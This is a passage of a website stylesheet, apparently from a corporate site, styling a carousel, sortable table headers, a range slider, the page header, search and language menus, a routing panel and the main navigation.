.slick-slider .slick-list,.slick-slider .slick-track {
	-webkit-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0)
}
.slick-track {
	position:relative;
	left:0;
	top:0;
	display:block
}
.slick-track:after,.slick-track:before {
	content:"";
	display:table
}
.slick-track:after {
	clear:both
}
.slick-loading .slick-track {
	visibility:hidden
}
.slick-slide {
	float:left;
	height:100%;
	min-height:1px;
	display:none
}
[dir=rtl] .slick-slide {
	float:right
}
.slick-slide img {
	display:block
}
.slick-slide.slick-loading img {
	display:none
}
.slick-slide.dragging img {
	pointer-events:none
}
.slick-initialized .slick-slide {
	display:block
}
.slick-loading .slick-slide {
	visibility:hidden
}
.slick-vertical .slick-slide {
	display:block;
	height:auto;
	border:1px solid transparent
}
.slick-slide:focus {
	outline:0
}
.slick-slide:focus .stage-video-icon:before,.slick-slide:hover .stage-video-icon:before {
	border-color:#e40045
}
.slick-arrow.slick-hidden {
	display:none
}
#slicebox .next,#slicebox .prev,.slick-next,.slick-prev {
	position:absolute;
	display:block;
	height:40px;
	width:40px;
	line-height:0;
	font-size:0;
	cursor:pointer;
	background:0 0;
	color:transparent;
	top:50%;
	margin-top:-10px;
	-webkit-transform:translate(0,-50%);
	transform:translate(0,-50%);
	padding:0;
	border:none;
	outline:0
}
#slicebox .next:focus,#slicebox .next:hover,#slicebox .prev:focus,#slicebox .prev:hover,.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover {
	outline:0;
	background:0 0;
	color:transparent
}
#slicebox .next:focus:before,#slicebox .next:hover:before,#slicebox .prev:focus:before,#slicebox .prev:hover:before,.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before {
	opacity:1;
	color:#e40045
}
#slicebox .slick-disabled.next:before,#slicebox .slick-disabled.prev:before,.slick-disabled.slick-next:before,.slick-disabled.slick-prev:before {
	opacity:.25;
	color:#303c49
}
#slicebox .next:before,#slicebox .prev:before,.slick-next:before,.slick-prev:before {
	font-family:icon;
	font-size:20px;
	line-height:1;
	color:#e40045;
	opacity:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.slick-prev {
	left:10px;
	z-index:1;
	text-align:center;
	vertical-align:middle
}
.slick-prev:before {
	content:"\e60d"
}
.fullscreen:not(html) .slick-prev {
	left:0
}
.fullscreen:not(html) .slick-prev:before {
	font-size:100px
}
.slick-next {
	right:10px;
	text-align:center
}
.slick-next:before {
	content:"\e60f"
}
.fullscreen:not(html) .slick-next {
	right:0
}
.fullscreen:not(html) .slick-next:before {
	font-size:100px
}
.slick-dots {
	position:absolute;
	bottom:-45px;
	list-style:none;
	display:block;
	text-align:center;
	padding:0;
	width:100%
}
.slick-dots li {
	position:relative;
	display:inline-block;
	height:20px;
	width:20px;
	margin:0 2px;
	padding:0;
	cursor:pointer
}
.slick-dots li button {
	border:0;
	background:0 0;
	display:block;
	height:20px;
	width:20px;
	outline:0;
	line-height:0;
	font-size:0;
	color:transparent;
	padding:2px 0;
	cursor:pointer;
	text-align:center
}
.slick-dots li button:focus,.slick-dots li button:hover {
	outline:0
}
.slick-dots li button:focus:before,.slick-dots li button:hover:before {
	opacity:1
}
.slick-dots li button:before {
	content:'';
	width:12px;
	height:12px;
	border-radius:50%;
	background-color:#e2e3e4;
	display:inline-block;
	border:1px solid #d6d8db
}
.slick-dots li.slick-active button:before {
	background-color:#e40045;
	border-color:#e40045
}
table.dataTable thead th:not(.sorting_disabled) {
	-webkit-box-sizing:content-box;
	box-sizing:content-box;
	position:relative;
	padding:10px 30px;
	outline:0!important;
	cursor:pointer
}
table.dataTable thead th:not(.sorting_disabled):after {
	margin-left:10px;
	color:#d6d8db;
	position:absolute;
	right:10px;
	content:"\e607";
	top:11px
}
table.dataTable thead th:not(.sorting_disabled):before {
	margin-left:10px;
	color:#d6d8db;
	position:absolute;
	right:10px;
	content:"\e60a";
	top:17px
}
table.dataTable thead th:not(.sorting_disabled).sorting_desc:after {
	color:#e40045
}
table.dataTable thead th:not(.sorting_disabled).sorting_asc:before {
	color:#e40045
}
.rangeslider,.rangeslider__fill {
	display:block;
	border-radius:10px
}
.rangeslider {
	background:#e6e6e6;
	position:relative
}
.rangeslider--horizontal {
	height:4px;
	width:100%
}
.rangeslider--disabled {
	opacity:.4
}
.rangeslider__fill {
	background:#e40045;
	position:absolute
}
.rangeslider--horizontal .rangeslider__fill {
	top:0;
	height:100%
}
.rangeslider__handle {
	background:#fff;
	border:1px solid #d6d8db;
	cursor:pointer;
	display:inline-block;
	width:5px;
	height:13px;
	position:absolute
}
.rangeslider--horizontal .rangeslider__handle {
	top:-5px;
	touch-action:pan-y;
	-ms-touch-action:pan-y
}
.rangeslider--vertical .rangeslider__handle {
	left:-10px;
	touch-action:pan-x;
	-ms-touch-action:pan-x
}
input[type=range]:focus+.rangeslider .rangeslider__handle {
	-webkit-box-shadow:0 0 8px rgba(255,0,255,.9);
	box-shadow:0 0 8px rgba(255,0,255,.9)
}
.hyphenate {
	hyphens:auto;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	-moz-hyphens:auto;
	word-break:break-word;
	word-wrap:break-word
}
@media screen and (min-width:768px) {
	.mobile-collapse-list .row {
		margin-bottom:25px
	}
}
@media screen and (max-width:767px) {
	.mobile-collapse-list div[class^=col-] {
		padding-top:10px;
		border-top:1px solid #d6d8db
	}
}
.mobile-collapse-list ul.mobile-collapse-container {
	list-style:none;
	padding:0
}
.mobile-collapse-list ul.mobile-collapse-container li {
	margin-top:10px
}
.mobile-collapse-list ul.mobile-collapse-container li:first-child {
	margin-top:0
}
.mobile-collapse-list ul.mobile-collapse-container li:last-child {
	margin-bottom:10px
}
.mobile-collapse {
	position:relative
}
@media screen and (max-width:767px) {
	.mobile-collapse+.mobile-collapse-container {
		max-height:0;
		-webkit-transition:max-height .6s ease-out;
		transition:max-height .6s ease-out;
		overflow:hidden
	}
	.mobile-collapse:after {
		font-family:icon;
		speak:none;
		font-style:normal;
		font-weight:400;
		font-variant:normal;
		text-transform:none;
		line-height:1;
		-webkit-font-smoothing:antialiased;
		-moz-osx-font-smoothing:grayscale;
		content:"\e60a";
		position:absolute;
		vertical-align:middle;
		right:0;
		font-size:16px;
		color:#e40045
	}
	.mobile-collapse.state_open+.mobile-collapse-container {
		max-height:350px;
		overflow-y:auto;
		padding-bottom:8px
	}
	.mobile-collapse.state_open+.mobile-collapse-container.big {
		max-height:900px
	}
	.mobile-collapse.state_open:after {
		content:"\e607"
	}
}
@media screen and (max-width:1011px) {
	.marginal-column {
		margin-top:30px
	}
	.marginal-column .babylongrid-container .col-xs-6 {
		width:100%
	}
}
.marginal-column .editorial-content .btn:last-of-type,.marginal-column .editorial-content .jvectormap-goback:last-of-type,.marginal-column .editorial-content .jvectormap-zoomin:last-of-type,.marginal-column .editorial-content .jvectormap-zoomout:last-of-type {
	margin-bottom:5px
}
.marginal-column .editorial-content ul {
	margin-left:0
}
.marginal-column .spacer-md {
	margin-bottom:0
}
.marginal-column>.row .col-md-12,.marginal-column>.row .col-xs-6 {
	margin-bottom:20px
}
#page-head {
	width:100%
}
#page-head.routing {
	background:#000
}
@media screen and (max-width:1011px) {
	#page-head.routing>.container {
		border-bottom:none
	}
}
#page-head.routing>.container:after {
	display:none
}
#page-head>.container {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:justify;
	-ms-flex-pack:justify;
	justify-content:space-between;
	position:relative;
	min-height:60px
}
@media screen and (max-width:1011px) {
	#page-head>.container {
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center;
		border-bottom:1px solid #d6d8db;
		height:60px
	}
}
#page-head>.container:after {
	display:block;
	position:absolute;
	width:200px;
	height:2px;
	right:0;
	bottom:-1px;
	background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),color-stop(50%,#fff));
	background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 50%)
}
#page-head>.container:before {
	display:none
}
#page-head>.container .header-nav-section-wrapper {
	width:calc(100%-151px);
}
@media screen and (max-width:1011px) {
	#page-head>.container .header-nav-section-wrapper {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-orient:horizontal;
		-webkit-box-direction:reverse;
		-ms-flex-direction:row-reverse;
		flex-direction:row-reverse;
		-webkit-box-pack:end;
		-ms-flex-pack:end;
		justify-content:flex-end;
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center
	}
}
#page-head>.container .header-nav-section-wrapper>.h4 {
	padding:14px 0 12px;
	vertical-align:bottom;
	color:#acb1b6;
	font-size:13px;
	margin-bottom:0;
	font-family:MAN-light,Arial,sans-serif
}
@media screen and (max-width:480px) {
	#page-head>.container .header-nav-section-wrapper>.h4 {
		max-width:50%
	}
}
#page-head>.container .header-nav-wrapper {
	border-bottom:1px solid #d6d8db;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	width:80%;
	min-height:35px
}
#page-head>.container .header-nav-wrapper:before {
	display:block;
	position:absolute;
	content:' ';
	right:20%;
	bottom:-1px;
	height:5px;
	width:50px;
	background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(white));
	background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 100%)
}
@media screen and (min-width:1199px) {
	#page-head>.container .header-nav-wrapper {
		width:85%
	}
	#page-head>.container .header-nav-wrapper:before {
		right:16%
	}
}
@media screen and (max-width:1011px) {
	#page-head>.container .header-nav-wrapper {
		border:none;
		margin-right:20px;
		width:auto
	}
	#page-head>.container .header-nav-wrapper:before {
		display:none
	}
}
#page-head>.container .header-link-wrapper {
	padding-right:20px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	margin-top:-5px;
	position:relative
}
@media screen and (max-width:1011px) {
	#page-head>.container .header-link-wrapper {
		display:none;
		right:20px;
		top:116px;
		z-index:997
	}
}
@media screen and (max-width:480px) {
	#page-head>.container .header-link-wrapper {
		top:95px
	}
}
#page-head>.container .header-link-wrapper .router-links {
	border-left:1px solid #acb1b6;
	background:0 0;
	color:#303c49;
	padding-left:30px;
	padding-top:4px;
	height:30px;
	position:relative;
	line-height:1em
}
#page-head>.container .header-link-wrapper .router-links:before {
	content:'';
	display:block;
	position:absolute;
	height:30px;
	width:5px;
	background:-webkit-gradient(linear,left top,left bottom,from(white),color-stop(33%,rgba(255,255,255,0)),color-stop(67%,rgba(255,255,255,0)),to(white));
	background:linear-gradient(to bottom,#fff 0,rgba(255,255,255,0) 33%,rgba(255,255,255,0) 67%,#fff 100%);
	left:-1px;
	top:0
}
#page-head>.container .header-link-wrapper .router-links .router-links-toggle {
	font-family:MAN-bold,Arial,sans-serif;
	font-size:13px;
	text-transform:uppercase;
	white-space:nowrap;
	line-height:1em
}
@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none) {
	#page-head>.container .header-link-wrapper .router-links .router-links-toggle {
		white-space:normal
	}
}
#page-head>.container .header-link-wrapper .router-links .router-links-toggle::before {
	font-family:icon;
	content:"\e60a";
	margin-right:10px;
	position:absolute;
	left:10px;
	top:6px
}
#page-head>.container .header-link-wrapper .router-links .router-links-toggle:hover,#page-head>.container .header-link-wrapper .router-links .router-links-toggle[aria-expanded=true] {
	color:#e40045
}
#page-head>.container .header-link-wrapper .router-links .router-links-container {
	position:absolute;
	display:none;
	top:38px;
	right:50%;
	background:#fff;
	border:1px solid #d6d8db;
	width:140px;
	padding:10px;
	z-index:1001;
	-webkit-transform:translateX(50%);
	transform:translateX(50%)
}
#page-head>.container .header-link-wrapper .router-links .router-links-container:before {
	background:#fff;
	bottom:auto;
	top:-7px;
	content:"";
	display:block;
	position:absolute;
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
	width:13px;
	height:13px;
	border:1px solid #d6d8db;
	border-width:1px 0 0 1px;
	right:calc(50% - 10px)
}
#page-head>.container .header-link-wrapper .router-links .router-links-container a {
	font-size:13px;
	margin-bottom:8px;
	display:block
}
#page-head>.container .header-link-wrapper .router-links .router-links-container a:hover {
	color:#e40045
}
#page-head #logo {
	text-align:center;
	display:table-cell;
	width:145px;
	position:absolute;
	top:4px;
	vertical-align:bottom;
	height:auto;
	z-index:20;
	right:40px;
	-webkit-transition:ease all .2s;
	transition:ease all .2s
}
@media screen and (max-width:1011px) {
	#page-head #logo {
		right:0;
		width:94px;
		-webkit-transition:ease all .2s;
		transition:ease all .2s
	}
}
#page-head #logo img {
	display:inline-block;
	max-width:145px;
	width:100%
}
@media screen and (max-width:480px) {
	#page-head {
		height:60px
	}
}
.service-link-wrapper {
	position:relative;
	width:100%
}
@media screen and (max-width:1011px) {
	.service-link-wrapper {
		padding-top:15px;
		width:auto
	}
}
#main-search {
	float:left;
	position:relative;
	margin-left:10px
}
@media screen and (max-width:1011px) {
	#main-search {
		display:none
	}
}
#main-search .search-toggle {
	padding:10px 15px 8px 15px
}
#main-search .search-toggle:after {
	color:#303c49;
	content:"\e935";
	font-size:14px;
	position:relative;
	top:4px
}
@media (max-width:1011px) {
	#main-search .search-toggle:after {
		top:-2px;
		color:#303c49
	}
}
#main-search .btn,#main-search .jvectormap-goback,#main-search .jvectormap-zoomin,#main-search .jvectormap-zoomout {
	height:38px;
	font-size:22px;
	padding:4px 5px 2px;
	position:relative;
	top:1px;
	margin-left:0;
	float:right
}
@media (max-width:1011px) {
	#main-search .btn,#main-search .jvectormap-goback,#main-search .jvectormap-zoomin,#main-search .jvectormap-zoomout {
		margin-right:15px
	}
}
#main-search .form {
	padding-bottom:1px
}
#main-search .form-group {
	display:block
}
#main-search .form-group:after,#main-search .form-group:before {
	content:" ";
	display:table
}
#main-search .form-group:after {
	clear:both
}
#main-search .form-control {
	width:200px;
	float:left
}
#main-search #main-search-container {
	position:absolute;
	right:0;
	top:43px;
	z-index:1001;
	width:290px;
	display:none
}
#main-search #main-search-container:after,#main-search #main-search-container:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	right:20px;
	margin-right:-10px
}
#main-search #main-search-container:before {
	bottom:auto;
	top:-21px;
	border-bottom:11px solid #d6d8db
}
#main-search #main-search-container:after {
	bottom:auto;
	top:-19px;
	border-bottom:10px solid #f0f1f2
}
#main-search #main-search-container .form-inline {
	padding-right:0
}
.service-links {
	margin-left:30px;
	margin-top:-6px;
	color:#303c49
}
@media screen and (max-width:1011px) {
	.service-links {
		margin-left:0
	}
}
.service-links #language-select {
	float:left;
	position:relative;
	width:22px;
	height:22px;
	margin-left:10px;
	margin-top:4px;
	color:#acb1b6
}
.service-links #language-select:before {
	content:"\e605";
	position:absolute;
	top:1px;
	left:1px;
	font-size:20px
}
.service-links .language-select-toggle {
	position:relative;
	z-index:2;
	font-size:11px!important;
	font-family:MAN-reg,Arial,sans-serif;
	padding:2px 0;
	display:block;
	width:100%;
	text-align:center;
	cursor:pointer;
	color:#303c49
}
@media (max-width:1011px) {
	.service-links .language-select-toggle {
		color:#e2e3e4
	}
}
@media (max-width:1011px) {
	.service-links .routing-colors .language-select-toggle {
		color:#303c49
	}
}
.service-links #language-select-container {
	position:absolute;
	display:none;
	top:38px;
	right:-10px;
	background:#fff;
	border:1px solid #d6d8db;
	width:140px;
	padding:10px;
	z-index:1001
}
.service-links #language-select-container:after,.service-links #language-select-container:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	right:20px;
	margin-right:-10px
}
.service-links #language-select-container:before {
	bottom:auto;
	top:-21px;
	border-bottom:11px solid #d6d8db
}
.service-links #language-select-container:after {
	bottom:auto;
	top:-19px;
	border-bottom:10px solid #fff
}
.service-links #language-select-container a,.service-links #language-select-container span {
	color:#303c49;
	display:block;
	line-height:1;
	margin-bottom:8px;
	font-size:15px;
	font-family:MAN-light,Arial,sans-serif
}
@media screen and (max-width:1011px) {
	.service-links #language-select-container a,.service-links #language-select-container span {
		font-family:MAN-light,Arial,sans-serif;
		font-size:18px
	}
}
.service-links #language-select-container a:last-child,.service-links #language-select-container span:last-child {
	margin-bottom:0
}
.service-links #language-select-container span {
	color:#e40045
}
.service-links #routing-header {
	position:relative;
	float:left;
	width:22px;
	height:22px;
	margin-top:4px
}
.service-links #routing-header .close {
	position:absolute;
	right:8px;
	top:5px;
	z-index:1;
	font-size:30px;
	line-height:24px
}
.service-links #routing-header .icon-globe {
	position:relative
}
.service-links #routing-header .icon-globe:after {
	content:"\e901";
	color:#acb1b6;
	font-size:20px
}
.service-links .icon-pin {
	float:left;
	margin-left:11px;
	margin-top:4px
}
.service-links .icon-pin:before {
	color:#acb1b6;
	font-size:22px
}
.service-links.fixed {
	position:fixed;
	right:14px;
	top:22px
}
@media screen and (max-width:1011px) {
	.service-links #language-select {
		color:#303c49;
		margin-top:-3px
	}
	.service-links #language-select.routing-colors {
		color:#acb1b6
	}
	.service-links #contact-select {
		margin-top:-2px;
		color:#303c49
	}
	.service-links .icon-pin {
		margin-top:-2px;
		margin-left:6px
	}
	.service-links .icon-pin:before {
		color:#303c49
	}
	.service-links #routing-header {
		margin-top:-2px;
		margin-left:10px
	}
	.service-links #routing-header .icon-globe:after {
		color:#303c49
	}
}
.service-links #animation-select {
	float:left;
	position:relative;
	width:22px;
	height:22px;
	margin-left:30px;
	margin-top:4px;
	color:#acb1b6;
	right:20px
}
.service-links #animation-select-container {
	position:absolute;
	display:none;
	top:38px;
	right:-20px;
	background:#fff;
	border:1px solid #d6d8db;
	width:1120px;
	padding:15px;
	z-index:1001
}
@media (min-width:768px) {
	.service-links #animation-select-container {
		width:728px
	}
}
.service-links #animation-select-container:after,.service-links #animation-select-container:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	right:20px;
	margin-right:-10px
}
.service-links #animation-select-container:before {
	bottom:auto;
	top:-21px;
	border-bottom:11px solid #d6d8db
}
.service-links #animation-select-container::after {
	bottom:auto;
	top:-19px;
	border-bottom:10px solid #fff
}
.service-links #animation-select-container h4 .light {
	font-family:Arial;
	font-weight:400;
	font-size:14px
}
.service-links #animation-select-container .animation-select-toggle {
	position:relative;
	z-index:2;
	color:inherit;
	font-size:11px!important;
	font-family:MAN-bold,Arial,sans-serif;
	padding:1px 0;
	display:block;
	width:100%;
	text-align:center;
	cursor:pointer
}
#routing {
	display:none;
	position:absolute;
	top:40px;
	right:-40px;
	z-index:1001;
	width:420px;
	border:1px solid #d6d8db
}
#routing:after,#routing:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:12px solid transparent;
	right:50px;
	margin-right:-12px
}
#routing:before {
	bottom:auto;
	top:-25px;
	border-bottom:13px solid #d6d8db
}
#routing:after {
	bottom:auto;
	top:-23px;
	border-bottom:12px solid #f0f1f2
}
#routing .footer,#routing .header {
	padding:15px 15px;
	background-color:#fff;
	position:relative
}
#routing .footer a,#routing .footer span,#routing .header a,#routing .header span {
	float:left;
	margin-left:20px
}
#routing .footer a:first-child,#routing .footer span:first-child,#routing .header a:first-child,#routing .header span:first-child {
	margin-left:auto
}
#routing .footer .active,#routing .header .active {
	color:#e40045
}
#routing .footer a {
	margin-left:auto
}
#routing .footer a:first-child {
	margin-bottom:10px
}
#routing .bg-gray {
	padding:15px 15px
}
#routing .bg-gray.header {
	padding-bottom:0
}
#routing .header-autocomplete-result-container {
	max-height:270px;
	overflow-x:auto;
	margin-top:1px
}
#routing .header-autocomplete-result-container .tpl_list-group-item {
	border-top-right-radius:0;
	border-top-left-radius:0
}
#routing .header-autocomplete-result-container .small a {
	font-size:12px;
	display:inline
}
@media screen and (max-width:1011px) {
	#routing .header-autocomplete-result-container .small {
		-webkit-transition:all .6s ease;
		transition:all .6s ease;
		max-height:40px
	}
	#routing .header-autocomplete-result-container .small a {
		-webkit-transition:all .6s ease;
		transition:all .6s ease
	}
	#routing .header-autocomplete-result-container.state_sm-min .small {
		max-height:0
	}
	#routing .header-autocomplete-result-container.state_sm-min .small a {
		opacity:0;
		font-size:0
	}
}
html.touchevents.deviceorientation #routing .header-autocomplete-result-container {
	overflow-x:scroll;
	-webkit-overflow-scrolling:touch
}
#routing .tpl_list-group-item a {
	margin-left:20px;
	-webkit-transition:color .6s ease;
	transition:color .6s ease
}
#routing .tpl_list-group-item a:first-child {
	margin-left:auto
}
#routing .tpl_list-group-item a:hover {
	color:#838a92
}
#routing .h3 {
	font-weight:400;
	font-family:MAN-light,Arial,sans-serif
}
#routing .h3 strong {
	font-family:MAN-bold,Arial,sans-serif;
	font-weight:700
}
#routing .form-control {
	padding:10px 15px
}
#routing form {
	padding-bottom:0!important
}
#routing .header-autocomplete-result-container {
	margin:0;
	padding:0 15px
}
#routing .footer {
	border-top:15px solid #f0f1f2
}
@media (max-width:1011px) {
	#routing {
		position:fixed;
		top:20px;
		left:10px;
		right:20px;
		bottom:20px;
		width:auto;
		z-index:3000;
		min-height:300px
	}
	#routing:before {
		position:fixed;
		top:0;
		right:0;
		bottom:0;
		left:0;
		width:auto;
		height:auto;
		border:none;
		background:rgba(0,0,0,.4);
		z-index:-1
	}
	#routing:after {
		display:none
	}
	#routing .routing-wrapper {
		min-height:calc(100vh - 40px);
		max-height:calc(100vh - 40px);
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-orient:vertical;
		-webkit-box-direction:normal;
		-ms-flex-flow:column nowrap;
		flex-flow:column nowrap
	}
	#routing .footer,#routing .header,#routing .list-group-item,#routing .tpl_list-group-item,#routing form {
		-webkit-box-flex:0;
		-ms-flex:none;
		flex:none
	}
	#routing .header-autocomplete-result-container {
		-webkit-box-flex:1;
		-ms-flex:1 1 auto;
		flex:1 1 auto;
		overflow-y:auto;
		min-height:100px;
		max-height:none
	}
}
#main-navigation {
	min-height:30px;
	position:relative;
	width:100%
}
@media screen and (max-width:1011px) {
	#main-navigation {
		z-index:996
	}
}
#main-navigation a {
	font-family:MAN-bold,Arial,sans-serif;
	font-size:13px
}
#main-navigation .toggle-nav {
	border:none;
	border-top:2px solid #303c49;
	border-bottom:2px solid #303c49;
	width:30px;
	height:18px;
	background:0 0;
	padding:0;
	margin-top:5px;
	position:relative;
	z-index:997;
	-webkit-transition:ease all .3s;
	transition:ease all .3s
}
#main-navigation .toggle-nav:focus {
	outline:0
}
#main-navigation .toggle-nav:after {
	content:'';
	display:block;
	width:100%;
	background:#303c49;
	height:2px;
	-webkit-transition:ease all .3s;
	transition:ease all .3s
}
#main-navigation .toggle-nav.active {
	border-top:none;
	border-bottom:none
}
#main-navigation .toggle-nav.active:before {
	content:'';
	display:block;
	width:100%;
	height:2px;
	background:#303c49
}
#main-navigation .toggle-nav.active:after {
	content:'';
	display:block;
	width:100%;
	height:2px;
	background:#303c49
}
#main-navigation .toggle-nav.active:before {
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg)
}
#main-navigation .toggle-nav.active:after {
	-webkit-transform:rotate(135deg);
	transform:rotate(135deg);
	margin-top:-2px
}
#main-navigation .nav-wrapper {
	position:relative
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-wrapper {
		position:fixed;
		top:60px;
		left:0;
		bottom:0;
		width:80vw;
		max-width:400px;
		background:#303c49;
		z-index:1000;
		color:#acb1b6;
		-webkit-transform:translateX(-100%);
		transform:translateX(-100%);
		-webkit-transition:-webkit-transform .6s ease;
		transition:-webkit-transform .6s ease;
		transition:transform .6s ease;
		transition:transform .6s ease,-webkit-transform .6s ease
	}
	#main-navigation .nav-wrapper.state_visible {
		-webkit-transform:translateX(0);
		transform:translateX(0)
	}
}
#main-navigation .nav-wrapper.state_open a.active:before {
	left:50%;
	right:50%;
	opacity:0
}
#main-navigation .nav-wrapper.state_open a.active[aria-expanded=true]:before {
	opacity:1;
	left:0;
	right:0
}
#main-navigation .nav-first-level {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:baseline;
	-ms-flex-align:baseline;
	align-items:baseline;
	-webkit-box-pack:start;
	-ms-flex-pack:start;
	justify-content:flex-start
}
#main-navigation .nav-first-level>a {
	-webkit-hyphens:manual;
	-ms-hyphens:manual;
	hyphens:manual;
	-webkit-box-flex:0;
	flex:0 1 auto;
	-ms-flex:0 1 auto;
	text-transform:uppercase;
	display:inline;
	margin-right:20px;
	padding-bottom:6px;
	line-height:1.1em
}
@supports (-ms-ime-align:auto) {
	#main-navigation .nav-first-level>a {
		max-width:90px
	}
}
#main-navigation .nav-first-level>a:last-of-type {
	margin-right:0
}
#main-navigation .nav-first-level>a.active,#main-navigation .nav-first-level>a:hover,#main-navigation .nav-first-level>a[aria-expanded=true] {
	color:#e40045
}
@media screen and (min-width:1200px) {
	#main-navigation .nav-first-level>a {
		font-size:13px
	}
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-first-level>a+a {
		margin-left:0
	}
}
#main-navigation .nav-first-level>a:after {
	content:"\e60f";
	display:none
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-first-level>a {
		float:none;
		margin:0
	}
	@supports (-ms-ime-align:auto) {
		#main-navigation .nav-first-level>a {
			max-width:none
		}
	}
	#main-navigation .nav-first-level>a:after {
		display:none
	}
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-first-level {
		display:block
	}
	#main-navigation .nav-first-level a {
		padding:15px 40px 15px 15px;
		border-bottom:1px solid #586f87;
		height:auto;
		line-height:1.2;
		display:block
	}
	#main-navigation .nav-first-level a.active,#main-navigation .nav-first-level a[aria-expanded=true] {
		border-bottom:1px solid #586f87
	}
	#main-navigation .nav-first-level a[aria-haspopup=true] {
		position:relative
	}
	#main-navigation .nav-first-level a[aria-haspopup=true]:after {
		display:block;
		position:absolute;
		right:0;
		top:50%;
		-webkit-transform:translateY(-50%);
		transform:translateY(-50%);
		margin-right:15px
	}
}
#main-navigation .sub-menu-container {
	position:absolute;
	top:100%;
	left:-10px;
	right:-55px;
	z-index:1000;
	background:#fff;
	overflow:hidden
}
#main-navigation .sub-menu-container .col-md-3,#main-navigation .sub-menu-container .col-md-6 {
	min-height:0
}
@media screen and (max-width:1011px) {
	#main-navigation .sub-menu-container .col-md-3,#main-navigation .sub-menu-container .col-md-6 {
		padding:0
	}
}
#main-navigation .sub-menu-container .h4 {
	margin-bottom:18px
}
@media screen and (max-width:1011px) {
	#main-navigation .sub-menu-container .h4 {
		display:none
	}
}
#main-navigation .sub-menu-container a {
	display:block;
	padding:10px 15px 10px 0;
	border-top:1px solid;
	border-color:#d6d8db;
	font-family:MAN-reg,Arial,sans-serif;
	font-size:14px
}
#main-navigation .sub-menu-container a[aria-haspopup=true] {
	position:relative
}
#main-navigation .sub-menu-container a[aria-haspopup=true]:after {
	content:"\e60f";
	position:absolute;
	right:0;
	top:50%;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%)
}
#main-navigation .sub-menu-container a:hover,#main-navigation .sub-menu-container a[aria-expanded=true] {
	color:#e40045
}
#main-navigation .sub-menu-container a:last-child {
	border-bottom:1px solid #d6d8db
}
@media screen and (max-width:1011px) {
	#main-navigation .sub-menu-container a {
		padding:15px 40px 15px 15px;
		border-color:#586f87
	}
	#main-navigation .sub-menu-container a:after {
		right:15px!important
	}
	#main-navigation .sub-menu-container a:last-child {
		border-bottom:1px solid #586f87
	}
}
#main-navigation .sub-menu-container .tpl_nav-item .col-md-6 a {
	border-top:none
}
#main-navigation .sub-menu-container .tpl_nav-item .col-md-6:nth-child(2) a,#main-navigation .sub-menu-container .tpl_nav-item .col-md-6:nth-child(3) a {
	border-top:1px solid #d6d8db
}
@media screen and (max-width:1011px) {
	#main-navigation .sub-menu-container .tpl_nav-item .col-md-6:nth-child(2) a,#main-navigation .sub-menu-container .tpl_nav-item .col-md-6:nth-child(3) a {
		border:none;
		border-bottom:1px solid #586f87
	}
}
@media (max-width:1011px) {
	#main-navigation .sub-menu-container {
		position:static;
		height:0
	}
}
#main-navigation .current-site {
	color:#e40045;
	cursor:default
}
#main-navigation .close {
	position:absolute;
	right:10px;
	top:6px;
	padding:0!important;
	border:none!important;
	margin:auto!important;
	z-index:1
}
#main-navigation .nav-container {
	overflow:hidden;
	position:relative
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-container {
		overflow:visible;
		padding:0;
		position:static
	}
	#main-navigation .nav-container.nav-first-level {
		overflow-x:hidden;
		overflow-y:auto;
		-webkit-overflow-scrolling:touch;
		max-height:calc(100vh - 120px);
		-ms-touch-action:pan-y;
		touch-action:pan-y
	}
}
#main-navigation .tpl_nav-item {
	position:absolute;
	top:0;
	-webkit-transition:opacity .2s ease,max-height 0s .5s,-webkit-transform .5s ease;
	transition:opacity .2s ease,max-height 0s .5s,-webkit-transform .5s ease;
	transition:opacity .2s ease,transform .5s ease,max-height 0s .5s;
	transition:opacity .2s ease,transform .5s ease,max-height 0s .5s,-webkit-transform .5s ease;
	opacity:0;
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0);
	overflow:hidden;
	max-height:0;
	padding-top:20px;
	padding-bottom:50px
}
#main-navigation .tpl_nav-item[aria-hidden=false] {
	position:static;
	-webkit-transition:opacity .2s ease,max-height 0s,-webkit-transform .5s ease;
	transition:opacity .2s ease,max-height 0s,-webkit-transform .5s ease;
	transition:opacity .2s ease,transform .5s ease,max-height 0s;
	transition:opacity .2s ease,transform .5s ease,max-height 0s,-webkit-transform .5s ease;
	opacity:1;
	-webkit-transform:none;
	transform:none;
	max-height:none
}
@media screen and (max-width:1011px) {
	#main-navigation .tpl_nav-item {
		top:50px;
		left:0;
		right:0;
		bottom:0;
		background:#303c49;
		padding-top:0;
		overflow-y:auto;
		-webkit-overflow-scrolling:touch
	}
	#main-navigation .tpl_nav-item[aria-hidden] {
		position:absolute;
		max-height:none
	}
}
#main-navigation #nav-mobile-header {
	height:50px;
	background:#586f87;
	position:relative
}
#main-navigation #nav-mobile-header:before {
	position:absolute;
